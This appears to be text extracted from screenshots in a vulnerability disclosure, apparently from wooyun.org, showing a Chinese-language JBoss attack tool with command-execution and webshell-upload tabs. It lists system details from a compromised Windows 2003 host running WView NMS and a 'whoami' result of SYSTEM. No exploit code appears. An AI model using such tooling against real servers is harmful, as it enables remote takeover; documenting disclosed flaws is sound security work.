 目标服务器: JBoss 目标: http://172.16.12.73:8080/
目标信息 执行命令 webshell上传 文件管理
获取信息 清空信息
Java Version: 1.6.0_27
Operate System: Windows 2003
OS Version: 5.2
OS Architecture: x86
Current Login User: SYSTEM
User Home Directory: C:\Documents and Settings\Default User
User Current Directory: C:\Program Files\WView NMS\server\jboss\bin
Default Temporary Directory: C:\WINDOWS\TEMP\
目标服务器: JBoss 目标: http://172.16.12.73:8080/
目标信息 执行命令 webshell上传 文件管理
命令: whoami 执行 清空结果
nt authority\system
================================================================
www.wooyun.org